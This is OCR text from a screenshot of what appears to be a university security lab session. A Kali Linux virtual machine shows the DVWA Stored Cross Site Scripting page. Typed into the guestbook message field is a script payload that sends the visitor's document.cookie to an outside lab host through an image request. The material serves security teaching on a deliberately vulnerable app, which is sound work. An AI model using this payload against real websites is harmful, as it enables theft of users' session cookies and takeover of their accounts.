 vSphere
EH21-W
EH2
EH21-M
Bb
Upload
Applied
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vml...
Apps
SG
The Global Study A...
Global Study Award...
Macquarie Universi...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnera...
kali@kali: ~
09:06 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
Kali Linux, an Offensive Secu
Preferences
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilitie
90%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
Nav123
Message *
Task 3 2nd att
<script> new Image().src="http://192.168.1.102/a.gif?" +
document.cookie </script>
Sign Guestbook
Name: test
Message: This is a test comment.